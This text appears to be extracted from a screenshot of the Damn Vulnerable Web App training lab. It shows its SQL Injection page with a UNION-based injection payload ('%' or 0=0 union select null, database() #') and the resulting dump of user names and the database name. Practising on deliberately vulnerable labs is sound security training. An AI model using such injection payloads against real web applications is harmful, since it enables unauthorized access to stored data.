 Damn Vulnerable Web App ...
192.168.56.101/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+null%2C+
Buscar
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
select null, database() # Submit
ID: %' or 0=0 union select null, database() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, database() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, database() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, database() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, database() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, database() #
First name:
Surname: dvwa
More info